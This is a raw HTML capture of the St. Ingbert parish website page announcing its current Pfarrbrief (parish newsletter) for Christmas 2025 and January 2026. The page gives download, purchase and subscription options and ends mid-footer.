

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.heiliger-ingobertus.de/aktuell/aktueller-pfarrbrief/
body_size: 6810
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	============================================
	/                                          \
	/     TYPO3 Solutions - Programming by     \
	/                                          \
	/           createc-solution.com           \
	/                                          \
	/        Design by Sonja Wambsganß         \
	/                                          \
	============================================

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2019 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="https://www.heiliger-ingobertus.de/">


<meta name="generator" content="TYPO3 CMS">
<meta name="copyright" content="(c) Createc Solution 2021">
<meta name="last_updated" content="26. Januar 2026">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="1 week">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0, maximum-scale=1.8">
<meta name="author" content="Pfarrer Daniel Zamilski">
<meta name="email" content="Pfarramt.igb.hl-ingobertus@bistum-speyer.de">


<link rel="stylesheet" type="text/css" href="typo3temp/assets/css/daf93f80d2.css?1654677160" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_jssorgallery/Resources/Public/css/cs_jssorgallery.css?1558603776" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.structure.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.theme.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/results.css?1612698782" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/loader.css?1612698782" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/cewrap/Resources/Public/Css/styles.css?1557489852" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/jh_magnificpopup/Resources/Public/css/magnific-popup.css?1554057021" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/femanager/Resources/Public/Css/Main.min.css?1581942797" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/femanager/Resources/Public/Css/Additional.min.css?1581942797" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/1-9-7-stingbert/sass/output/extendtheme.css?1717677859" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/1-9-7-stingbert/extend.css?1717677358" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/templates/global/bistummap.css?1566289384" media="all">
<link rel="stylesheet" type="text/css" href="typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/suggest.css?1612698782" media="all">



<script src="fileadmin/templates/global/js/jquery.min.js?1556745267" type="text/javascript"></script>
<script src="typo3conf/ext/cs_jssorgallery/Resources/Public/js/jssor.slider.mini.js?1558603776" type="text/javascript"></script>
<script src="typo3conf/ext/cs_bistumevents/Resources/Public/Scripts/CsBistumeventsDatepicker.js?1590073670" type="text/javascript"></script>
<script src="fileadmin/templates/global/kinetic-v4.5.4.min.js?1374078711" type="text/javascript"></script>
<script src="fileadmin/templates/global/bistummap.js?1609150476" type="text/javascript"></script>
<script src="fileadmin/templates/global/cycle.all.3.0.3.js?1374078711" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/jquery-ui/jquery-ui.min.js?1473867246" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/bootstrap.min.js?1550076057" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/jquery.viewportchecker.min.js?1558340587" type="text/javascript"></script>
<script src="fileadmin/templates/global/js/cs-global.js?1629714215" type="text/javascript"></script>
<script src="typo3temp/assets/js/dd82474708.js?1633362198" type="text/javascript"></script>


<title>Aktueller Pfarrbrief | Pfarrei Hl. Ingobertus, St. Ingbert</title><meta name="description" content=""><link rel="canonical" href="https://www.heiliger-ingobertus.de/aktuell/aktueller-pfarrbrief/" /><meta property="og:type" content="website" /><meta property="og:title" content="Aktueller Pfarrbrief" /><meta property="og:url" content="https://www.heiliger-ingobertus.de/aktuell/aktueller-pfarrbrief/" /><meta property="og:site_name" content="" /><meta name="twitter:card" content="summary" />
</head>
<body class="page-14273 template-1" >

  
<div id="sitewrapper" class="container-fluid">
<nav id="container-top" class="navbar navbar sticky-top  navbar-light bg-light container-fluid"><div class="container">
      
<div class="navbar-header navifloat">
  
  
      <div id="logo"><a href="/"><img src="fileadmin/_processed_/d/2/csm_hl_ingobertus_web_logo_319x65_999fc8f321.png" width="319" height="65"   alt="" ></a></div>
    
</div>

    <nav id="navi-mobile" class="navbar-collapse collapse" style="">
  <ul class="navbar-nav mr-auto">
      
    
    
    
    <li></li>
  </ul>
  <ul class="navbar-nav hamburger container        ">
    
        <li class="nav-item"><a href="aktuell/" class="nav-link">Aktuell</a><ul class="deep2"><li class="nav-item sublevelactive"><a href="aktuell/aktueller-pfarrbrief/" class="active nav-link">Aktueller Pfarrbrief</a></li><li class="nav-item"><a href="aktuell/gottesdienst-fuer-dich/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Gottesdienst FÜR DICH</span></a></li><li class="nav-item"><a href="aktuell/firmung-2026/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Firmung 2026</span></a></li><li class="nav-item"><a href="aktuell/exerzitien-2026/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Exerzitien 2026</span></a></li><li class="nav-item"><a href="aktuell/glaubensseminar-oktobernovember-2026/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Glaubensseminar Oktober/November 2026</span></a></li></ul></li><li class="nav-item"><a href="pfarrei/" class="nav-link">Pfarrei</a><ul class="deep2"><li class="nav-item"><a href="pfarrei/kontakt/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kontakt</span></a></li><li class="nav-item"><a href="pfarrei/unsere-vision/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Unsere Vision</span></a></li><li class="nav-item"><a href="pfarrei/unser-pastorales-konzept/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Unser Pastorales Konzept</span></a></li><li class="nav-item"><a href="pfarrei/gelebte-nachhaltigkeit/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Gelebte Nachhaltigkeit</span></a></li><li class="nav-item"><a href="pfarrei/sicherer-ort-kirche-praevention/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Sicherer Ort Kirche | Prävention</span></a></li><li class="nav-item"><a href="pfarrei/der-heilige-ingobertus/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Der heilige Ingobertus</span></a></li><li class="nav-item"><a href="pfarrei/unsere-kirchen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Unsere Kirchen</span></a></li><li class="nav-item"><a href="pfarrei/unsere-pfarrheime/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Unsere Pfarrheime</span></a></li><li class="nav-item"><a href="pfarrei/pfarrgremien/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pfarrgremien</span></a></li><li class="nav-item"><a href="pfarrei/einrichtungen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Einrichtungen</span></a></li></ul></li><li class="nav-item"><a href="glaubenleben/" class="nav-link">Glauben.Leben</a><ul class="deep2"><li class="nav-item"><a href="glaubenleben/gebetskreis/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Gebetskreis</span></a></li><li class="nav-item"><a href="glaubenleben/bibelkreise/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Bibelkreise</span></a></li><li class="nav-item"><a href="glaubenleben/unterstuetzung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Unterstützung</span></a></li><li class="nav-item"><a href="glaubenleben/rat-und-tat/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Rat und Tat</span></a></li><li class="nav-item"><a href="glaubenleben/kinder/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kinder</span></a></li><li class="nav-item"><a href="glaubenleben/jugendliche/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Jugendliche</span></a></li><li class="nav-item"><a href="glaubenleben/familien/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Familien</span></a></li><li class="nav-item"><a href="glaubenleben/frauen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Frauen</span></a></li><li class="nav-item"><a href="glaubenleben/maenner/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Männer</span></a></li><li class="nav-item"><a href="glaubenleben/senioren/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Senioren</span></a></li><li class="nav-item"><a href="glaubenleben/fuer-alle/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Für alle</span></a></li><li class="nav-item"><a href="glaubenleben/musik/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Musik</span></a></li></ul></li><li class="nav-item"><a href="gottesdienst/" class="nav-link">Gottesdienst</a><ul class="deep2"><li class="nav-item"><a href="gottesdienst/gottesdienstplan/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Gottesdienstplan</span></a></li><li class="nav-item"><a href="gottesdienst/gottesdienst-fuer-dich/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Gottesdienst FÜR DICH</span></a></li><li class="nav-item"><a href="gottesdienst/hauskirche/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Hauskirche</span></a></li></ul></li><li class="nav-item"><a href="sakramente-seelsorge/" class="nav-link">Sakramente &amp; Seelsorge</a><ul class="deep2"><li class="nav-item"><a href="sakramente-seelsorge/gespraeche-und-begleitung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Gespräche und Begleitung</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/taufe/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Taufe</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/kindersegnung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kindersegnung</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/beichte-und-versoehnung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Beichte und Versöhnung</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/eucharistie/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Eucharistie</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/erstkommunion/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Erstkommunion</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/hauskommunion/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Hauskommunion</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/firmung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Firmung</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/trauung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Trauung</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/segensfeiern-fuer-menschen-die-sich-lieben/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Segensfeiern für Menschen, die sich lieben</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/konfessionsverbindende-ehen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Konfessionsverbindende Ehen</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/geschieden-und-wiederverheiratet/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Geschieden und wiederverheiratet</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/trauer/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Trauer</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/krankensalbung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Krankensalbung</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/sterbesegen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Sterbesegen</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/beerdigung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Beerdigung</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/verstorbene-unserer-pfarrei/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Verstorbene unserer Pfarrei</span></a></li></ul></li>
      
      
  </ul>
</nav>
  
<nav class="navbar-main navbar navbar-collapse">
  
      
          <ul id="navi-top" class="d-none d-xl-flex nav   navbar         ">
  
      <li class="nav-item"><a href="aktuell/" class="active nav-link"><span>Aktuell</span></a></li><li class="nav-item"><a href="pfarrei/" class="nav-link" href="#"><span>Pfarrei</span></a></li><li class="nav-item"><a href="glaubenleben/" class="nav-link" href="#"><span>Glauben.Leben</span></a></li><li class="nav-item"><a href="gottesdienst/" class="nav-link" href="#"><span>Gottesdienst</span></a></li><li class="nav-item"><a href="sakramente-seelsorge/" class="nav-link" href="#"><span>Sakramente &amp; Seelsorge</span></a></li>
    
</ul>

        
      
  
      
      
      
  
  
 
  
      <!-- button data-target="#navi-mobile" data-toggle="collapse"  type="button" class="navbar-toggler d-xl-flex">
        <span class="sr-only">Toggle navigation</span>
        <span class="fas fa-bars"></span>
      </button -->
      <button class="navbar-toggler collapsed border-0" type="button" data-toggle="collapse" data-target="#navi-mobile">
            <span> </span>
            <span> </span>
            <span> </span>
        </button>
     
</nav>


    </div>
      
        <nav id="breadcrumb" aria-label="breadcrumb" class="d-none d-sm-none d-md-flex container-fluid">
  <div class="container">
    <p id="breadcrumb-text">Sie sind hier</p>
    <ol class="breadcrumb"><li class="breadcrumb-item"><a href="/" target="_top">Pfarrei Hl. Ingobertus, St. Ingbert</a></li><li class="breadcrumb-item"><a href="aktuell/">Aktuell</a></li><li class="breadcrumb-item active"><a href="aktuell/aktueller-pfarrbrief/">Aktueller Pfarrbrief</a></li></ol>
  </div>
</nav>
      
  </nav>
  <div id="container-branding" class="container" style="padding-top: 0px;">
    <nav id="navi-sub" class="container d-flex"> 
  <ul class="deep2 nav navbar-nav   d-block d-md-flex">
    
        <i class="d-block d-md-none sub-open fas fa-chevron-circle-down"></i>
        
      
  </ul>
</nav>
    
    <div id="branding" class="container">
      
          
  
  
  
  
  
  <ul class="nav navbar-nav">
    
    
    <li></li>
  </ul>

        
      
    </div>
  





    <div id="slideshow"></div>
  </div>
  <div id="sidenav-wrapper">
    <nav id="search-icon" class="nav bubbletooltip tooltip-5">
  <a class="bubble fas fa-search"  href="#searchfield" data-toggle="collapse"></a>
  <span rel="tooltip-5">Suche auf dieser Homepage</span>
  <div class="collapse search-menu" id="searchfield">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#searchfield" data-toggle="collapse"></button>
      <div class="suchfeld">
  <div class="tab-close-button"></div>
  
    
    <div class="solr-suchbox">
      
<div class="tx_solr container">
	<div class="row">
		<div class="col-md-12">
			
	

  <div class="tx-solr-search-form">
    <form method="get" id="tx-solr-search-form-pi-results" action="suchergebnis/?no_cache=1" data-suggest="suchergebnis/?type=7384&amp;no_cache=1" data-suggest-header="Top Treffer" accept-charset="utf-8">
      <div class="input-group">
        
          <input type="hidden" name="L" value="0" />
          <input type="hidden" name="id" value="3847" />
        

        <input type="text" class="tx-solr-q js-solr-q tx-solr-suggest tx-solr-suggest-focus form-control" name="tx_solr[q]" value="" />
        <span class="input-group-btn">
          <button class="btn btn-default tx-solr-submit" type="submit">
            <i class="fas fa-search"></i>
            <!--span class=" glyphicon glyphicon-search"></span>
            <span>
              Suche
            </span -->
          </button>
        </span>
      </div>
    </form>
  </div>



		</div>
	</div>
</div>
    </div>
  
</div> 


    </div>
  </div>
</nav>



<nav id="abc-icon" class="nav bubbletooltip tooltip-2">
  <a class="bubble"  href="#keyword" data-toggle="collapse">A-Z</a>
  <span rel="tooltip-2">Suche nach Anfangsbuchstaben</span>
  <div class="collapse abc-menu" id="keyword">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#keyword" data-toggle="collapse"></button> 
             <div class="rp_list">
        <div id="metanavi-abc">
          <div class="tab-close-button"></div>
          
        </div>
      </div> 
    </div>
  </div>
</nav>     
    
<nav id="map-icon" class="nav bubbletooltip tooltip-3">
  <a class="bubble fas fa-map" onclick="bm_openMap();" href="#bistumskarte" data-toggle="collapse"></a>
  <span rel="tooltip-3" > Zur Bistumskarte</span>
  <div class="collapse karte" id="bistumskarte">
  <button class="far fa-window-close closemap" data-target="#bistumskarte" data-toggle="collapse"></button> 
          <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button" ></div>
              <div id="map-container" class="container">
      <div class="map-bg-gradient"></div>
      <div class="map-bg-images"></div>
      <div id="map-canvas-container"></div>
      <div class="map-sidebar">
        <div class="map-back-button">
          <span>Zur Landkarte Bistum</span><img src="fileadmin/templates/img/ebenehoch.png">
        </div>
        <div class="map-info-container">
          <p>Informationen</p>
        </div>
        <div class="map-link">
          <span>Zur Internetseite</span>
        </div>
      </div>
    </div>
        </div>
      </div> 
  </div>
</nav>

<nav id="gemeinden-icon" class="nav bubbletooltip tooltip-4">
  <a class="bubble fas fa-map-marker"  href="#gemeinde" data-toggle="collapse"></a>
  <span rel="tooltip-4">Gemeinden dieser Pfarrei</span>
  <div class="collapse dekanate-menu" id="gemeinde">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#gemeinde" data-toggle="collapse"></button>
            <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button"></div>
          <div id="extrabox" class="container">
            

<div id="c6141" class="frame frame-type-text frame-default frame-type-text frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h2 class="">
				Gemeinden
			</h2></header><p>In dieser Übersicht finden Sie alle Gemeinden die zur Pfarrei Heilier Ingobertus in St. Ingbert gehören.</p></div>



<div id="c6140" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				St. Ingbert
			</h3></header><p>Herz Mariae, St. Franziskus, St. Hildegard-St. Barbara, St. Josef, St. Konrad, St. Pirmin und St. Michael</p></div></div></div>



<div id="c6139" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c6138" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Sulzbach-Schnappach
			</h3></header><p>gehört zur Gemeinde St. Hildegard-St. Barbara</p></div></div></div>


          </div>
        </div>
      </div> 
    </div>
  </div>
</nav>

<nav id="comment-icon" class="nav bubbletooltip tooltip-1">
  <a href="/index.php?id=15403" class="bubble easytoread"></a>
  <span rel="tooltip-1"> Leichte Sprache</span>
</nav> 


<nav id="telefon-icon" class="nav bubbletooltip tooltip-6">
  <a href="tel:+49634192300" class="fas fa-phone bubble bubblephone"></a>
  <span rel="tooltip-6"> +496341-9230-0</span>
</nav> 


<nav id="moodle-icon" class="nav bubbletooltip tooltip-7">
  <a href="https://www.schulcampus-rlp.de/login" target="_blank" class="bubble bubblemoodle"></a>
  <span rel="tooltip-7"> Schulcampus</span>
</nav>

<nav id="newsletter-icon" class="nav bubbletooltip tooltip-8">
  <a class="bubble fas fa-envelope"  href="/newsletter"></a>
  <span rel="tooltip-8">Newsletter abonnieren</span>
</nav>





<nav id="facebook-icon" class="nav bubbletooltip tooltip-9">
  <a href="https://www.facebook.com/pilger.magazin" target="_blank" class="bubble fab fa-facebook-f bubblefacebook"></a>
  <span rel="tooltip-9"> der pilger bei Facebook</span>
</nav>


<nav id="instagram-icon" class="nav bubbletooltip tooltip-10">
  <a href="https://www.instagram.com/der_pilger_magazin" target="_blank" class="fab fa-instagram bubble bubbleinstagram"></a>
  <span rel="tooltip-10"> der pilger bei Instagram</span>
</nav>


<nav id="rss-icon" class="nav bubbletooltip tooltip-11">
  <a href="https://www.pilger-speyer.de/rss-feed-abonnieren/" target="_blank" class="fas fa-rss bubble bubblerss"></a>
  <span rel="tooltip-11"> Nachrichten als RSS-Feed</span>
</nav>

<nav id="login-icon" class="nav bubbletooltip tooltip-12">
  <a class="bubble fas fa-user-friends"  href="/epaper/"></a>
  <span rel="tooltip-12"> Anmelden zum ePaper</span>
</nav>


  </div>
  <div id="container-main" class="vorlesen container" >
    



    <div id="wrapper-content" class="row">
      <section id="content-main" class="container">
        <!--TYPO3SEARCH_begin--><h1>Der Pfarrbrief - immer gut informiert.</h1>

<div id="c43738" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext"><div class="ce-gallery" data-ce-columns="1" data-ce-images="1"><div class="ce-row"><div class="ce-column"><figure class="image"><a href="fileadmin/_processed_/7/6/csm_Pfarrbrief_Weihnachten2025_Januar2026_d8b569c8cc.png" class="magnificpopup" rel="magnificpopup[14273]"><img class="image-embed-item" srcset="fileadmin/_processed_/7/6/csm_Pfarrbrief_Weihnachten2025_Januar2026_45ed5211bb.png 350w, fileadmin/_processed_/7/6/csm_Pfarrbrief_Weihnachten2025_Januar2026_fdc55ae42f.png 400w, fileadmin/_processed_/7/6/csm_Pfarrbrief_Weihnachten2025_Januar2026_6f2ef53382.png 500w, fileadmin/_processed_/7/6/csm_Pfarrbrief_Weihnachten2025_Januar2026_622e2b4fb2.png 640w, fileadmin/_processed_/7/6/csm_Pfarrbrief_Weihnachten2025_Januar2026_64c0620957.png 1000w, fileadmin/_processed_/7/6/csm_Pfarrbrief_Weihnachten2025_Januar2026_2e8fed9300.png 1200w, fileadmin/_processed_/7/6/csm_Pfarrbrief_Weihnachten2025_Januar2026_bc82ef957d.png 200w" sizes="(min-width: 1170px) 1140px, (min-width: 992px) 98vw, (min-width: 768px) 98vw, 98vw" width="200" height="284" alt="" /></a></figure></div></div></div><div class="ce-bodytext"><p>Der Pfarrbrief informiert über das Leben in unserer Pfarrei Heiliger Ingobertus und lädt zu den Gottesdiensten ein. Zudem finden Sie Impulse und weitere Hinweise aus Kirche und Gesellschaft.</p><p>Die <strong>aktuelle Ausgabe</strong> können Sie hier einfach <a href="fileadmin/user_upload/1-9-7/Pfarrbriefe/Pfarrbrief_Weihnachten2025_Januar2026.pdf" class="link-download">downloaden</a> oder kostenlos als <a href="newsletter/" class="internal-link">Newsletter</a> bestellen.</p><h2>Archiv</h2><p><a href="fileadmin/user_upload/1-9-7/Pfarrbriefe/Pfarrbrief_Dezember_2025.pdf" class="link-download">Ausgabe Dezember 2025 </a></p><p>&nbsp;</p><p>&nbsp;</p></div></div></div>



<div id="c43732" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h1 class="">
				Und so erhalten Sie unseren Pfarrbrief
			</h1></header><div class="ce-textpic ce-right ce-intext"><div class="ce-bodytext"><p>Die aktuelle Ausgabe können Sie&nbsp;</p><ul><li>für EUR 0,75 in unseren <a href="pfarrei/unsere-kirchen/" class="internal-link">Kirchen</a> und im <a href="pfarrei/kontakt/pfarrbuero/" class="internal-link">Pfarrbüro</a> erwerben</li><li>auf Wunsch als Abo bekommen (EUR 9,00 pro Jahr – bitte die Anmeldung ans <a href="pfarrei/kontakt/pfarrbuero/" class="internal-link">Pfarrbüro</a> senden)</li><li><a href="fileadmin/user_upload/1-9-7/Pfarrbriefe/Pfarrbrief_Weihnachten2025_Januar2026.pdf" class="link-download">hier kostenlos downloaden</a></li><li>oder kostenlos als <a href="newsletter/" class="internal-link">Newsletter</a> erhalten. Sie bekommen bis auf Widerruf automatisch die aktuelle Ausgabe per E-Mail.</li></ul></div></div></div>

<!--TYPO3SEARCH_end-->
      </section>
    </div>    
    <div id="content-supp" class="container-fluid">
      
    </div>
  </div>
  <div id="container-bottom" class="container-fluid  navbar-dark bg-dark" style="margin-bottom:0;">
    <footer id="info-bar" class="container" style="margin-bottom:0;">
      

<div id="c6151" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext"><div class="ce-gallery" data-ce-columns="2" data-ce-images="2"><div class="ce-row"><div class="ce-column"><figure class="image"><a href="https://de-de.facebook.com/heiliger.ingobertus/" target="_blank"><img class="image-embed-item" srcset="fileadmin/_processed_/0/3/csm_csm_FB-f-Logo__blue_58_a4eddda167_7f2d2d7f13.png 350w, fileadmin/_processed_/0/3/csm_csm_FB-f-Logo__blue_58_a4eddda167_b11281c8b5.png 400w, fileadmin/_processed_/0/3/csm_csm_FB-f-Logo__blue_58_a4eddda167_e82177e5f5.png 500w, fileadmin/_processed_/0/3/csm_csm_FB-f-Logo__blue_58_a4eddda167_c4671697bc.png 640w, fileadmin/_processed_/0/3/csm_csm_FB-f-Logo__blue_58_a4eddda167_378fd7857d.png 1000w, fileadmin/user_upload/Socialmedia/csm_FB-f-Logo__blue_58_a4eddda167.png 1200w, fileadmin/_processed_/0/3/csm_csm_FB-f-Logo__blue_58_a4eddda167_1c56a9ab38.png 40w" sizes="(min-width: 1170px) 1140px, (min-width: 992px) 98vw, (min-width: 768px) 98vw, 98vw" width="40" height="40" alt="" /></a></figure></div><div class="ce-column"><figure class="image"><a href="https://www.instagram.com/pfarreiheiligeringobertus/" target="_blank"><img class="image-embed-item" srcset="fileadmin/_processed_/c/4/csm_Instagram_AppIcon_Aug2017_47c41d7fc1.png 350w, fileadmin/_processed_/c/4/csm_Instagram_AppIcon_Aug2017_c3bb9a7a2f.png 400w, fileadmin/_processed_/c/4/csm_Instagram_AppIcon_Aug2017_b4d2de5181.png 500w, fileadmin/_processed_/c/4/csm_Instagram_AppIcon_Aug2017_162950708e.png 640w, fileadmin/_processed_/c/4/csm_Instagram_AppIcon_Aug2017_57480da760.png 1000w, fileadmin/_processed_/c/4/csm_Instagram_AppIcon_Aug2017_d1535291a0.png 1200w, fileadmin/_processed_/c/4/csm_Instagram_AppIcon_Aug2017_db5b110481.png 40w" sizes="(min-width: 1170px) 1140px, (min-width: 992px) 98vw, (min-width: 768px) 98vw, 98vw" width="40" height="40" alt="" /></a></figure></div></div></div><div class="ce-bodytext"><p><a href="/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Startseite</a> | <a href="kontakt/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Kontakt</a> | <a href="newsletter/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Newsletter</a> | <a href="news/nachrichten-liste/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Nachrichtenübersicht</a> | <a href="news/archiv/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Archiv</a> | <a href="impressum/" title="Öffnet internen Link im aktuellen Fenster" class="internal-link">Impressum</a> | <a href="datenschutz/?no_cache=1" class="internal-link">Datenschutz</a><br /><a href="http://www.bistum-speyer.de/" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">Bistum Speyer</a> | <a href="http://www.caritas-speyer.de/" title="Öffnet externen Link in neuem Fenster" target="_blank" class="external-link-new-window">Caritas</a> | <a href="http://www.pilger-speyer.de/" title="Öffnet externen Link in neuem Fenster" 